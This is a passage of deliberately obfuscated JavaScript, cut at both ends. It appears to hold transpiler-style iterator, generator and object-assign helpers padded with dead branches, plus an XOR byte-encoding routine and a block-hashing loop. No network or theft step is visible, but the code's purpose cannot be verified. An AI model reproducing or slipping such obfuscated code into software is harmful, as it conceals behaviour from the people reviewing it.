A(0x0):(p3=p0[Fa(0x6d7)+'zq'](p9,p8),p4=new W(p3),p5=new R(p4),p6=new V(this,p8,p3),p5[Fa(0x21a)](p6),p4);}else return function(p3){var Fh=FN,Fi=FN,p4={'tLmWE':function(p7,p8){var FO=j;return p0[FO(0xacf)+'ND'](p7,p8);},'hbtcv':function(p7,p8){var FZ=j;return p0[FZ(0xacf)+'ND'](p7,p8);},'Zapqq':function(p7,p8){var FU=j;return p0[FU(0x564)+'dj'](p7,p8);},'UlqNf':function(p7,p8){var FJ=j;return p0[FJ(0xb00)+'zd'](p7,p8);},'SiwYp':function(p7,p8){var FT=j;return p0[FT(0x6b9)+'iv'](p7,p8);},'GqCzX':function(p7,p8,p9){var FI=j;return p0[FI(0xbd3)+'MM'](p7,p8,p9);},'wHMvv':function(p7,p8){var FG=j;return p0[FG(0x96c)+'pJ'](p7,p8);},'LoiQE':function(p7,p8){var Fw=j;return p0[Fw(0x59a)+'VC'](p7,p8);},'FKkFx':function(p7,p8){var Fu=j;return p0[Fu(0x26b)+'xW'](p7,p8);}};if(p0[Fh(0x5d5)+'Qv'](p0[Fi(0x1ad)+'CI'],p0[Fh(0x1ad)+'CI']))this[Fi(0x170)+'et']();else{if(m)throw new TypeError(p0[Fi(0x4d4)+'As']);for(;H&&(H=0x0,p3[0x0]&&(Y=0x0)),Y;)try{if(p0[Fh(0x51e)+'Ds'](p0[Fi(0x640)+'fp'],p0[Fh(0x108)+'Zz']))p4[Fi(0x14a)+'WE'](p6,g[Fh(0xb78)+'ow'](U));else{if(m=0x1,g&&(Q=p0[Fi(0x645)+'nf'](0x2,p3[0x0])?g[Fh(0xc8c)+Fi(0x6b5)]:p3[0x0]?g[Fh(0xb78)+'ow']||((Q=g[Fi(0xc8c)+Fh(0x6b5)])&&Q[Fh(0x11b)+'l'](g),0x0):g[Fh(0x393)+'t'])&&!(Q=Q[Fi(0x11b)+'l'](g,p3[0x1]))[Fh(0x261)+'e'])return Q;switch(g=0x0,Q&&(p3=[p0[Fi(0x312)+'XI'](0x2,p3[0x0]),Q[Fh(0x881)+'ue']]),p3[0x0]){case 0x0:case 0x1:Q=p3;break;case 0x4:var p5={};p5[Fh(0x881)+'ue']=p3[0x1],p5[Fh(0x261)+'e']=!0x1;return Y[Fh(0x69c)+'el']++,p5;case 0x5:Y[Fh(0x69c)+'el']++,g=p3[0x1],p3=[0x0];continue;case 0x7:p3=Y[Fi(0x514)][Fi(0xb7b)](),Y[Fh(0x962)+'s'][Fi(0xb7b)]();continue;default:if(!((Q=p0[Fi(0x665)+'yk']((Q=Y[Fi(0x962)+'s'])[Fh(0x845)+Fh(0xb4a)],0x0)&&Q[p0[Fh(0x26b)+'xW'](Q[Fi(0x845)+Fi(0xb4a)],0x1)])||p0[Fi(0x5d5)+'Qv'](0x6,p3[0x0])&&p0[Fi(0x7db)+'JU'](0x2,p3[0x0]))){if(p0[Fh(0xd35)+'hZ'](p0[Fi(0x401)+'RF'],p0[Fh(0x8ba)+'dm'])){Y=0x0;continue;}else K[B]=F[D]?function(p7){var Fs=Fi,Fm=Fi;return(E=!N)?{'value':p4[Fs(0xb28)+'cv'](W,O[Z](p7)),'done':!0x1}:U?p4[Fs(0xcb4)+'qq'](J,p7):p7;}:R;}if(p0[Fh(0x51e)+'Ds'](0x3,p3[0x0])&&(!Q||p0[Fh(0x516)+'vl'](p3[0x1],Q[0x0])&&p0[Fi(0xaa3)+'jY'](p3[0x1],Q[0x3]))){if(p0[Fh(0x906)+'XS'](p0[Fh(0xbf9)+'mq'],p0[Fh(0x690)+'tI'])){Y[Fi(0x69c)+'el']=p3[0x1];break;}else{var p7,p8,p9,pp,pX=(p8=this['h'][Fh(0xa0e)+Fi(0x1bc)],p9=k,(pp=new P(p4[Fh(0x2df)+'Nf'](p8[Fh(0x4f2)+Fh(0x2a6)+Fi(0x985)+'h'],p9[Fi(0x4f2)+Fh(0x2a6)+Fh(0x985)+'h'])))[Fh(0x21a)](new Z(p8)),pp[Fi(0x21a)](new K(p9),p8[Fi(0x4f2)+Fh(0x2a6)+Fh(0x985)+'h']),pp),pr=pX[Fh(0x845)+Fh(0xb4a)];for(this['l']+=B[Fi(0x4f2)+Fh(0x2a6)+Fh(0x985)+'h'],p7=0x40;p4[Fi(0x8c9)+'Yp'](p7,pr);p7+=0x40)p4[Fh(0xc63)+'zX'](F,this['m'],p4[Fi(0xcb4)+'qq'](D,pX[Fi(0x69d)+Fh(0xa0d)+'ay'](p4[Fi(0x5e9)+'vv'](p7,0x40),p7)));return this['h']=p4[Fi(0x88b)+'QE'](p4[Fh(0x5e9)+'vv'](p7,0x40),pr)?new A(pX[Fh(0xa0e)+Fh(0x1bc)][Fh(0xa81)+'ce'](p4[Fh(0x585)+'Fx'](p7,0x40))):new W(0x0),this;}}if(p0[Fh(0x32d)+'jG'](0x6,p3[0x0])&&p0[Fh(0x841)+'eE'](Y[Fh(0x69c)+'el'],Q[0x1])){if(p0[Fi(0x32d)+'jG'](p0[Fi(0xaac)+'HE'],p0[Fi(0xce2)+'gU']))try{p2[Fh(0x5fd)+'rq'](z,k[Fh(0x393)+'t'](P));}catch(p7){p2[Fh(0xb0c)+'qV'](K,p7);}else{Y[Fh(0x69c)+'el']=Q[0x1],Q=p3;break;}}if(Q&&p0[Fh(0x60b)+'Nx'](Y[Fi(0x69c)+'el'],Q[0x2])){if(p0[Fi(0x7db)+'JU'](p0[Fh(0x1dd)+'el'],p0[Fh(0x1dd)+'el'])){var p7={'hlMKG':function(p8,p9){var Fg=Fh;return p2[Fg(0x98d)+'sr'](p8,p9);}};return g=U[Fi(0x96b)+Fh(0xc5c)]||function(p8){var Fc=Fh,FQ=Fh;for(var p9,pp=0x1,pX=arguments[Fc(0x845)+FQ(0xb4a)];p7[Fc(0xc92)+'KG'](pp,pX);pp++)for(var pr in p9=arguments[pp])z[Fc(0x39f)+FQ(0x93c)+FQ(0xae3)][Fc(0x92a)+Fc(0x972)+FQ(0x6d0)+FQ(0x703)+'ty'][FQ(0x11b)+'l'](p9,pr)&&(p8[pr]=p9[pr]);return p8;},p3[Fh(0xbb9)+'ly'](this,arguments);}else{Y[Fi(0x69c)+'el']=Q[0x2],Y[Fh(0x514)][Fi(0x9e8)+'h'](p3);break;}}Q[0x2]&&Y[Fh(0x514)][Fi(0xb7b)](),Y[Fh(0x962)+'s'][Fh(0xb7b)]();continue;}p3=I[Fi(0x11b)+'l'](T,Y);}}catch(p7){if(p0[Fi(0x4d3)+'Iz'](p0[Fh(0x772)+'IN'],p0[Fh(0x772)+'IN'])){for(var p8=0x0,p9=0x0,pp=arguments[Fi(0x845)+Fh(0xb4a)];p2[Fi(0x98d)+'sr'](p9,pp);p9++)p8+=arguments[p9][Fh(0x845)+Fh(0xb4a)];var pX=p2[Fi(0xb0c)+'qV'](l,p8),pr=0x0;for(p9=0x0;p2[Fh(0x98d)+'sr'](p9,pp);p9++)for(var pj=arguments[p9],pl=0x0,px=pj[Fi(0x845)+Fh(0xb4a)];p2[Fi(0x98d)+'sr'](pl,px);pl++,pr++)pX[pr]=pj[pl];return pX;}else p3=[0x6,p7],g=0x0;}finally{if(p0[Fh(0x713)+'cb'](p0[Fi(0x2d1)+'aB'],p0[Fi(0x388)+'CN'])){for(var p8 in U)q[Fi(0x39f)+Fh(0x93c)+Fh(0xae3)][Fi(0x92a)+Fi(0x972)+Fh(0x6d0)+Fh(0x703)+'ty'][Fh(0x11b)+'l'](p3,p8)&&(z[p8]=k[p8]);}else m=Q=0x0;}if(p0[Fi(0x312)+'XI'](0x5,p3[0x0]))throw p3[0x1];var p6={};return p6[Fi(0x881)+'ue']=p3[0x0]?p3[0x1]:void 0x0,p6[Fi(0x261)+'e']=!0x0,p6;}}([S,p1]);};else{var p1=p0[FX(0x6f0)+'yE'][Fp(0x859)+'it']('|'),p2=0x0;while(!![]){switch(p1[p2++]){case'0':for(var p3=new K(p6[FX(0x845)+FX(0xb4a)]),p4=0x0,p5=0x0;p0[FX(0x55f)+'Kn'](p5,p6[FX(0x845)+Fp(0xb4a)]);p5++)p3[p5]=p0[Fp(0xa0f)+'CZ'](p8[p4],p8[p0[FX(0x76a)+'rN'](p0[Fp(0xb00)+'zd'](p5,p4),p8[Fp(0x845)+Fp(0xb4a)])]),p4=p0[FX(0x866)+'cB'](p0[FX(0xb00)+'zd'](p4,p3[p5]),p8[Fp(0x845)+FX(0xb4a)]);continue;case'1':var p6=function(pp){var FH=FX,FY=FX;for(var pX=p6[FH(0x293)+'b'](pp),pr=new p7(pX[FH(0x845)+FY(0xb4a)]),pj=0x0;p0[FH(0x5dc)+'Xm'](pj,pX[FH(0x845)+FH(0xb4a)]);pj++)pr[pj]=pX[FH(0x946)+FH(0x496)+FY(0x8d0)+'t'](pj);return pr;}(k),p7=this[Fp(0x6d1)+FX(0xd32)+'r'][FX(0x6d1)+Fp(0xd32)](P),p8=new Z(p0[FX(0x99e)+'yp'](p7[FX(0x845)+Fp(0xb4a)],0x6));continue;case'2':return this[FX(0x5ba)+FX(0xd32)+'r'][Fp(0x5ba)+FX(0xd32)](p9);case'3':for(p5=0x0;p0[Fp(0xaa3)+'jY'](p5,p6[Fp(0x845)+FX(0xb4a)]);p5++)p9[p5]=p0[Fp(0xa0f)+'CZ'](p0[Fp(0x5f7)+'RD'](p6[p5],p3[p5]),p0[FX(0x312)+'XI'](0xff,p5));continue;case'4':var p9=new B(p6[FX(0x845)+FX(0xb4a)]);continue;case'5':p8[FX(0x21a)](p7),p8[FX(0x21a)]([0x37,0xbe,0xef,0xca,0xfe],p7[FX(0x845)+Fp(0xb4a)]),p8[p0[FX(0x96c)+'pJ'](p8[FX(0x845)+Fp(0xb4a)],0x1)]=p0[Fp(0xaae)+'MJ'](0xff,p6[FX(0x845)+FX(0xb4a)]);continue;}break;}}}}var A=Object[r5(0x551)+r5(0x431)]?function(T,I,G,m){var D2=r8,D3=r5,g={'Gxbnz':function(H,Y){var Fn=j;return p[Fn(0x97f)+'dz'](H,Y);},'aTxhY':function(H,Y){var Fv=j;return p[Fv(0x418)+'MG'](H,Y);},'waGwH':function(H,Y){var Fo=j;return p[Fo(0x986)+'jD'](H,Y);},'ahqFY':function(H,Y){var FM=j;return p[FM(0x6dd)+'yD'](H,Y);},'rHUta':function(H,Y){var FS=j;return p[FS(0x1f1)+'Pq'](H,Y);},'yEwQy':function(H,Y){var D0=j;return p[D0(0x3a2)+'Vb'](H,Y);},'bgmtO':function(H,Y){var D1=j;return p[D1(0x3c3)+'bv'](H,Y);},'UNHyV':p[D2(0x847)+'eg']};if(p[D3(0x8ff)+'Mi'](p[D3(0x994)+'rH'],p[D2(0x509)+'qu'])){var H;z[D3(0x261)+'e']?g[D2(0x2b4)+'hY'](k,P[D2(0x881)+'ue']):(H=Z[D3(0x881)+'ue'],g[D2(0x724)+'wH'](H,K)?H:new B(function(Y){var D4=D3;g[D4(0x405)+'nz'](Y,H);}))[D3(0x709)+'n'](F,D);}else{p[D3(0xc8e)+'pM'](void 0x0,m)&&(m=G);var Q=Object[D2(0x31a)+D2(0x972)+D2(0x6d0)+D3(0x703)+D3(0xf9)+D2(0xac1)+D3(0xba8)+D3(0x871)](I,G);Q&&!(p[D3(0xc64)+'us'](p[D3(0xafc)+'pF'],Q)?!I[D3(0x8b8)+D2(0x6e6)+D3(0x1a9)+'e']:Q[D3(0x416)+D2(0x7bf)+'le']||Q[D3(0x8e3)+D2(0x9a4)+D2(0xc9f)+D3(0x3cf)])||(Q={'enumerable':!0x0,'get':function(){var D8=D3,D9=D2,H={'XuvFb':function(Y,M){var D5=j;return g[D5(0xa1c)+'FY'](Y,M);},'ndfrr':function(Y,M){var D6=j;return g[D6(0x326)+'ta'](Y,M);},'ibVyV':function(Y,M){var D7=j;return g[D7(0x3ba)+'Qy'](Y,M);}};return g[D8(0x950)+'tO'](g[D9(0xb35)+'yV'],g[D8(0xb35)+'yV'])?I[G]:H[D8(0x550)+'Fb'](z=H[D8(0xab7)+'rr'](0x0,k)||0x0,0x0)?P[D9(0xd0f)](H[D9(0x5ad)+'yV'](Z,K),0x0):B[D8(0xbcc)](F,D);}}),Object[D3(0x73f)+D2(0x5de)+D2(0x6d0)+D3(0x703)+'ty'](T,m,Q);}}:function(T,I,G,m){var Dp=r8,DX=r5;p[Dp(0x903)+'Sk'](p[DX(0x8c2)+'OU'],p[DX(0x8c2)+'OU'])?q&&!D[DX(0x261)+'e']&&(z=k[Dp(0xc8c)+DX(0x6b5)])&&P[DX(0x11b)+'l'](Z):(p[Dp(0x7f7)+'hh'](void 0x0,m)&&(m=G),T[m]=I[G]);};function W(T){var Dl=r5,Db=r8,I={'ylXBs':function(Q,H){var Dr=j;return k[Dr(0x11d)+'rr'](Q,H);},'WCRSs':function(Q,H){var Dj=j;return k[Dj(0xc17)+'zQ'](Q,H);},'CpEvl':k[Dl(0x57b)+'Ky'],'POnUw':function(Q,H,Y,M){var Dx=Dl;return k[Dx(0x524)+'zN'](Q,H,Y,M);},'WPHeD':function(Q,H,Y){var De=Dl;return k[De(0x368)+'pN'](Q,H,Y);}};if(k[Dl(0x2d5)+'aj'](k[Db(0x222)+'PJ'],k[Db(0xa5d)+'aC'])){var G=k[Db(0x99a)+'eB'](k[Dl(0xc75)+'BL'],typeof Symbol)&&Symbol[Db(0xa89)+Db(0x927)+'or'],m=G&&T[G],g=0x0;if(m)return m[Dl(0x11b)+'l'](T);if(T&&k[Db(0x99a)+'eB'](k[Db(0x814)+'AW'],typeof T[Dl(0x845)+Db(0xb4a)]))return{'next':function(){var Df=Dl,Dz=Db,Q={'vQOgV':function(H,Y){var Dq=j;return k[Dq(0x4be)+'jI'](H,Y);}};if(k[Df(0x21d)+'Pu'](k[Df(0xbc1)+'HM'],k[Df(0x747)+'pI']))return T&&k[Dz(0x683)+'UO'](g,T[Df(0x845)+Dz(0xb4a)])&&(T=void 0x0),{'value':T&&T[g++],'done':!T};else Q[Dz(0x7ff)+'gV'](E,J);}};throw new TypeError(G?k[Dl(0xbdf)+'BT']:k[Db(0x94f)+'Dy']);}else{if(Z&&K[Dl(0x8b8)+Dl(0x6e6)+Dl(0x1a9)+'e'])return B;var Q={};if(I[Db(0xc4b)+'Bs'](null,F)){for(var H in D)I[Dl(0x868)+'Ss'](I[Dl(0x799)+'vl'],H)&&A[Dl(0x39f)+Dl(0x93c)+Db(0xae3)][Dl(0x92a)+Dl(0x972)+Dl(0x6d0)+Db(0x703)+'ty'][Db(0x11b)+'l'](W,H)&&I[Db(0x6d9)+'Uw'](R,Q,V,H);}return I[Dl(0x1cf)+'eD'](Q,Q,L),Q;}}function V(T,I){var DP=r8,Dd=r5,G={'LauFD':function(S,p0,p1){var Dk=j;return k[Dk(0x856)+'DG'](S,p0,p1);},'JMJcR':k[DP(0xafd)+'ky'],'dCFSz':k[Dd(0x57b)+'Ky'],'rMJGo':function(S,p0){var DK=DP;return k[DK(0x72c)+'aB'](S,p0);},'OPmJE':function(S,p0){var DB=DP;return k[DB(0x615)+'Ad'](S,p0);},'WiyNf':function(S,p0){var DF=DP;return k[DF(0x135)+'ok'](S,p0);},'VgYZa':function(S,p0){var DD=DP;return k[DD(0x469)+'ko'](S,p0);},'RawAs':function(S,p0){var DA=DP;return k[DA(0x748)+'FN'](S,p0);},'bgMAU':function(S,p0){var DW=DP;return k[DW(0x469)+'ko'](S,p0);}};if(k[Dd(0x26d)+'QB'](k[DP(0x2c5)+'nx'],k[DP(0x6aa)+'Tl'])){var m=k[Dd(0x99a)+'eB'](k[DP(0xc75)+'BL'],typeof Symbol)&&T[Symbol[Dd(0xa89)+Dd(0x927)+'or']];if(!m)return T;var g,Q,H=m[Dd(0x11b)+'l'](T),Y=[];try{if(k[DP(0x75e)+'OH'](k[Dd(0x7c7)+'YS'],k[Dd(0x7c7)+'YS'])){for(;(k[Dd(0x75e)+'OH'](void 0x0,I)||k[DP(0x64b)+'SL'](I--,0x0))&&!(g=H[Dd(0x393)+'t']())[Dd(0x261)+'e'];)Y[DP(0x9e8)+'h'](g[DP(0x881)+'ue']);}else return k[Dd(0xcc3)+'Vh'](g,0x3a)||k[Dd(0x678)+'JV'](U,0x40)&&k[DP(0x4ef)+'xp'](q,0x5b)||k[DP(0x64b)+'SL'](D,0x60);}catch(S){if(k[Dd(0x2f9)+'IH'](k[DP(0x19e)+'OF'],k[DP(0x8e0)+'rF']))E[DP(0x73f)+DP(0x704)+'t']=J;else{var M={};M[Dd(0x421)+'or']=S,Q=M;}}finally{if(k[Dd(0x3a6)+'PP'](k[DP(0x370)+'zE'],k[Dd(0xca8)+'lv'])){for(;(k[Dd(0xa6d)+'yP'](void 0x0,q)||k[Dd(0x473)+'Fo'](D--,0x0))&&!(z=k[Dd(0x393)+'t']())[DP(0x261)+'e'];)P[DP(0x9e8)+'h'](Z[Dd(0x881)+'ue']);}else try{k[Dd(0x3a6)+'PP'](k[DP(0xb82)+'hr'],k[DP(0xb82)+'hr'])?g&&!g[DP(0x261)+'e']&&(m=H[Dd(0xc8c)+DP(0x6b5)])&&m[DP(0x11b)+'l'](H):G[DP(0x9a9)+'FD'](E,G[DP(0x8f9)+'cR'],J);}finally{if(k[DP(0x5af)+'xk'](k[Dd(0xf8)+'mq'],k[DP(0x7e8)+'Lj'])){var p0={};p0[DP(0x9d0)+Dd(0xbc9)+Dd(0x6da)+'e']=!0x0,p0[DP(0x881)+'ue']=U,p0[Dd(0x73f)+Dd(0x5de)+DP(0x6d0)+DP(0x703)+'ty'](g,G[Dd(0x82c)+'Sz'],p0);}else{if(Q)throw Q[DP(0x421)+'or'];}}}return Y;}else{var p0,p1=[];for(p0=0x0;G[Dd(0x5cd)+'Go'](p0,0x40);p0+=0x4)p1[G[Dd(0x9ea)+'JE'](p0,0x2)]=G[DP(0x27d)+'Nf'](G[DP(0x976)+'Za'](G[DP(0x27d)+'Nf'](g[p0],G[Dd(0x8d8)+'As'](U[G[Dd(0xc24)+'AU'](p0,0x1)],0x8)),G[Dd(0x8d8)+'As'](q[G[DP(0xc24)+'AU'](p0,0x2)],0x10)),G[Dd(0x8d8)+'As'](D[G[DP(0x27d)+'Nf'](p0,0x3)],0x18));return p1;}}function L(T){var Dy=r5,DV=r8;if(k[Dy(0xa6d)+'yP'](k[Dy(0x394)+'TI'],k[DV(0x394)+'TI']))return k[DV(0xa36)+'aK'](this,L)?(this['v']=T,this):new L(T);else{var I={};I[DV(0x421)+'or']=J,E=I;}}var C=Object[r5(0x551)+r8(0x431)]?function(T,I){var Dt=r5,DL=r5;if(p[Dt(0xbf2)+'BX'](p[DL(0x650)+'LS'],p[DL(0x650)+'LS']))return(P=!Z)?{'value':k[DL(0x4be)+'jI'](K,B[F](D)),'done':!0x1}:A?k[DL(0xd46)+'KZ'](W,R):V;else{var G={};G[Dt(0x9d0)+Dt(0xbc9)+DL(0x6da)+'e']=!0x0,G[Dt(0x881)+'ue']=I,Object[Dt(0x73f)+Dt(0x5de)+Dt(0x6d0)+Dt(0x703)+'ty'](T,p[DL(0x5f2)+'SD'],G);}}:function(T,I){var DC=r5,DR=r5;if(p[DC(0x921)+'BP'](p[DR(0x47e)+'iR'],p[DC(0xa29)+'Wx']))T[DR(0x73f)+DR(0x704)+'t']=I;else{var G={};return G[DC(0x881)+'ue']=K&&B[F++],G[DR(0x261)+'e']=!D,(z&&k[DR(0x68f)+'Kr'](k,P[DR(0x845)+DC(0xb4a)])&&(Z=void 0x0),G);}};q[r8(0x86e)+r5(0xc3f)+'gn']=B,q[r5(0x86e)+r5(0xc91)+r8(0x106)+r8(0x908)+r5(0x293)+'r']=function(T){var DO=r5,DJ=r5,I={'ObmON':function(Q,H){var DE=j;return p[DE(0x986)+'jD'](Q,H);},'HwMpF':function(Q,H,Y){var DN=j;return p[DN(0x3ce)+'GU'](Q,H,Y);},'cyLrT':function(Q,H){var Da=j;return p[Da(0xc8e)+'pM'](Q,H);},'WyEcE':p[DO(0x968)+'cm'],'wRqnG':function(Q,H){var DZ=DO;return p[DZ(0x354)+'nZ'](Q,H);},'jGfgn':function(Q,H){var DU=DO;return p[DU(0x811)+'aR'](Q,H);},'jFmkb':p[DO(0x858)+'Bw'],'kxeDj':p[DO(0x470)+'lz'],'UUZSP':function(Q,H){var DT=DJ;return p[DT(0x817)+'cU'](Q,H);}},G,m;return G={},p[DO(0x97f)+'dz'](g,p[DO(0x935)+'Oe']),p[DO(0xae8)+'xV'](g,p[DO(0x2a2)+'rI'],function(Q){var Dw=DO,Du=DO,H={'SPFqN':function(Y,M){var DI=j;return I[DI(0x8f3)+'ON'](Y,M);},'LFepW':function(Y,M,S){var DG=j;return I[DG(0xef)+'pF'](Y,M,S);}};if(I[Dw(0x888)+'rT'](I[Du(0x7ad)+'cE'],I[Du(0x7ad)+'cE']))throw Q;else H[Du(0xd39)+'qN']((K=B[F](D))[Du(0x881)+'ue'],A)?W[Dw(0x170)+Dw(0x5b0)+'e'](R[Dw(0x881)+'ue']['v'])[Dw(0x709)+'n'](V,G):H[Du(0x885)+'pW'](L,C[0x0][0x2],R);}),p[DO(0x8b4)+'om'](g,p[DO(0x5d9)+'cf']),G[Symbol[DO(0xa89)+DJ(0x927)+'or']]=function(){var Dh=DO,Di=DJ;if(I[Dh(0x802)+'gn'](I[Dh(0x7ed)+'kb'],I[Di(0x433)+'Dj']))return this;else{var Q={};return Q[Di(0x4ce)+Dh(0x38c)+Dh(0xd12)]=[],(D=z[Dh(0x21a)+Di(0x6d0)+Dh(0x93c)+Di(0xae3)+'Of']||I[Dh(0x546)+'nG'](Q,k)&&function(H,Y){var Ds=Di,Dm=Dh;H[Ds(0x4ce)+Dm(0x38c)+Ds(0xd12)]=Y;}||function(H,Y){var Dg=Dh,Dc=Dh;for(var M in Y)F[Dg(0x39f)+Dg(0x93c)+Dc(0xae3)][Dc(0x92a)+Dg(0x972)+Dg(0x6d0)+Dc(0x703)+'ty'][Dg(0x11b)+'l'](Y,M)&&(H[M]=Y[M]);},I[Di(0xef)+'pF'](Z,K,B));}},G;function g(Q,H){var Dn=DJ,Dv=DJ,Y={'JIgDo':function(M,S){var DQ=j;return k[DQ(0x77b)+'YO'](M,S);},'oSGfh':function(M,S){var DH=j;return k[DH(0x77b)+'YO'](M,S);},'GGMCQ':function(M,S){var DY=j;return k[DY(0x2f9)+'IH'](M,S);},'khWER':k[Dn(0x7ea)+'Cc'],'BQDhZ':k[Dv(0x1b2)+'Ec'],'LeUzK':function(M,S){var Do=Dn;return k[Do(0xd46)+'KZ'](M,S);}};k[Dv(0x598)+'Lk'](k[Dv(0x9d6)+'KA'],k[Dn(0x9d6)+'KA'])?I[Dv(0x995)+'SP'](E,J):G[Q]=T[Q]?function(M){var A0=Dv,A1=Dn,S={'VDjXa':function(p0,p1){var DM=j;return Y[DM(0x99d)+'Do'](p0,p1);},'pCTmV':function(p0,p1){var DS=j;return Y[DS(0xc15)+'fh'](p0,p1);}};if(Y[A0(0x501)+'CQ'](Y[A1(0x7a6)+'ER'],Y[A0(0x9bf)+'hZ'])){var p0=S[A1(0x4f7)+'Xa'](U,S[A0(0x4f7)+'Xa'](q,D));return z?S[A1(0x5f4)+'mV'](k,p0):p0;}else return(m=!m)?{'value':Y[A1(0xbd1)+'zK'](L,T[Q](M)),'done':!0x1}:H?Y[A0(0xbd1)+'zK'](H,M):M;}:H;}},q[r8(0x86e)+r8(0xc91)+r5(0x218)+r5(0x2c0)+r8(0x293)+'r']=function(T,I,G){var A3=r5,A4=r5,m={'ypbQs':function(p2,p3){var A2=j;return k[A2(0x288)+'lu'](p2,p3);},'venAx':k[A3(0xc0c)+'Iy'],'axjmL':k[A4(0x6ca)+'Fr'],'xXxzC':k[A4(0x3c2)+'ao'],'tLFur':k[A3(0x704)+'MS'],'NcfKO':function(p2,p3){var A5=A3;return k[A5(0x64b)+'SL'](p2,p3);},'FfiSV':function(p2,p3,p4){var A6=A3;return k[A6(0x23b)+'li'](p2,p3,p4);},'LbtFN':function(p2,p3,p4,p5){var A7=A4;return k[A7(0x524)+'zN'](p2,p3,p4,p5);},'sePyk':function(p2,p3){var A8=A3;return k[A8(0x675)+'XI'](p2,p3);},'YyLQt':k[A4(0x616)+'nW'],'UXRYe':function(p2,p3){var A9=A3;return k[A9(0x648)+'CP'](p2,p3);},'CwEpJ':function(p2,p3){var Ap=A3;return k[Ap(0x598)+'Lk'](p2,p3);},'dcMwl':k[A3(0x102)+'be'],'hRpWg':k[A4(0x2ea)+'nX'],'bqdXy':function(p2,p3){var AX=A3;return k[AX(0x26f)+'aN'](p2,p3);},'aJHEB':function(p2,p3){var Ar=A4;return k[Ar(0x469)+'ko'](p2,p3);},'mkEFv':function(p2,p3){var Aj=A3;return k[Aj(0x2d7)+'St'](p2,p3);},'uiZNV':function(p2,p3){var Al=A3;return k[Al(0x615)+'Ad'](p2,p3);},'KdIll':function(p2,p3){var Ax=A3;return k[Ax(0x596)+'Al'](p2,p3);},'PhVUN':function(p2,p3){var Ae=A3;return k[Ae(0x264)+'lf'](p2,p3);},'MujOC':function(p2,p3){var Ab=A3;return k[Ab(0x615)+'Ad'](p2,p3);},'leFgv':function(p2,p3){var Aq=A4;return k[Aq(0x615)+'Ad'](p2,p3);},'UbGGX':function(p2,p3){var Af=A4;return k[Af(0x748)+'FN'](p2,p3);},'vBniH':function(p2,p3){var Az=A3;return k[Az(0xc25)+'BC'](p2,p3);},'hIiWZ':function(p2,p3,p4){var Ak=A4;return k[Ak(0x5f1)+'iF'](p2,p3,p4);},'ParEZ':function(p2,p3){var AP=A3;return k[AP(0x4ef)+'xp'](p2,p3);},'MvEGA':function(p2,p3){var Ad=A4;return k[Ad(0x50c)+'yr'](p2,p3);},'EbKoX':function(p2,p3){var AK=A4;return k[AK(0x440)+'SE'](p2,p3);},'rteRj':k[A3(0x61b)+'ni'],'teJTr':k[A3(0x548)+'ta'],'xZERI':function(p2,p3){var AB=A3;return k[AB(0xa36)+'aK'](p2,p3);},'hqhMd':function(p2,p3,p4){var AF=A4;return k[AF(0x5f1)+'iF'](p2,p3,p4);},'yBfwu':k[A3(0x2a5)+'sZ'],'KREYd':function(p2,p3,p4){var AD=A3;return k[AD(0x368)+'pN'](p2,p3,p4);},'PMXqw':function(p2,p3){var AA=A4;return k[AA(0x264)+'lf'](p2,p3);},'QOBht':function(p2,p3,p4,p5){var AW=A3;return k[AW(0x515)+'ni'](p2,p3,p4,p5);},'bcmIS':function(p2,p3){var Ay=A3;return k[Ay(0x2bb)+'oi'](p2,p3);},'dxvBl':k[A3(0x7d2)+'FW'],'eFigy':k[A4(0xbdc)+'eb'],'GChWl':function(p2,p3,p4){var AV=A3;return k[AV(0x7aa)+'Fe'](p2,p3,p4);},'Kcmbp':k[A3(0xafd)+'ky'],'PSjNE':function(p2,p3){var At=A3;return k[At(0x902)+'Bh'](p2,p3);},'OgAGq':function(p2,p3){var AL=A4;return k[AL(0x41e)+'CR'](p2,p3);},'NbIMK':k[A4(0x720)+'VQ'],'bifHh':k[A4(0x52b)+'Gt']};if(!Symbol[A4(0xaf2)+A3(0x7a3)+A4(0x983)+A4(0x293)+'r'])throw new TypeError(k[A3(0x84a)+'QK']);var g,Q=G[A3(0xbb9)+'ly'](T,I||[]),H=[];return g={},k[A4(0xbe7)+'nK'](Y,k[A4(0xa00)+'pd']),k[A4(0xaa5)+'Dq'](Y,k[A4(0xafd)+'ky']),k[A3(0xaa5)+'Dq'](Y,k[A3(0x461)+'Pm']),g[Symbol[A3(0xaf2)+A3(0x7a3)+A4(0x983)+A4(0x293)+'r']]=function(){var AC=A4,AR=A3;if(m[AC(0xcf4)+'Qs'](m[AR(0x76c)+'Ax'],m[AR(0xade)+'mL'])){var p2={};return p2[AC(0x73f)+AR(0x704)+'t']=M,g&&U[AC(0x8b8)+AR(0x6e6)+AC(0x1a9)+'e']?q:p2;}else return this;},g;function Y(p2){var AN=A3,Aa=A3,p3={'WAzkw':function(p4,p5){var AE=j;return m[AE(0xcf4)+'Qs'](p4,p5);},'ugxKk':m[AN(0xb16)+'zC'],'hFCAH':m[AN(0x30d)+'ur'],'ndRRH':function(p4,p5){var AO=AN;return m[AO(0xcd6)+'KO'](p4,p5);},'EPBKl':function(p4,p5,p6){var AZ=AN;return m[AZ(0xd10)+'SV'](p4,p5,p6);},'SsWsj':function(p4,p5,p6,p7){var AU=Aa;return m[AU(0x694)+'FN'](p4,p5,p6,p7);},'hEsPe':function(p4,p5){var AJ=AN;return m[AJ(0xa83)+'yk'](p4,p5);},'KvsKf':m[Aa(0xc31)+'Qt'],'eTUDB':function(p4,p5){var AT=AN;return m[AT(0x875)+'Ye'](p4,p5);}};m[Aa(0xa04)+'pJ'](m[AN(0x4f3)+'wl'],m[Aa(0x5ac)+'Wg'])?Q[p2]&&(g[p2]=function(p4){var AG=Aa,Aw=Aa,p5={'ZGIBw':function(p6,p7,p8,p9){var AI=j;return p3[AI(0x729)+'sj'](p6,p7,p8,p9);}};if(p3[AG(0xb12)+'Pe'](p3[AG(0x2a4)+'Kf'],p3[Aw(0x2a4)+'Kf'])){var p6=q?function(){var Au=Aw;if(p6){var p7=A[Au(0xbb9)+'ly'](W,arguments);return y=null,p7;}}:function(){};return d=![],p6;}else return new Promise(function(p6,p7){var Ah=Aw,Ai=Aw;p3[Ah(0x631)+'kw'](p3[Ah(0xc7d)+'Kk'],p3[Ai(0x594)+'AH'])?p5[Ai(0x9f8)+'Bw'](p7,U,q,M):p3[Ah(0x1e4)+'RH'](H[Ah(0x9e8)+'h']([p2,p4,p6,p7]),0x1)||p3[Ai(0x8d9)+'Kl'](M,p2,p4);});}):p3[AN(0x9e4)+'DB'](E,J);}function M(p2,p3){var Ao=A4,AM=A4,p4={'AserL':function(p6,p7){var As=j;return 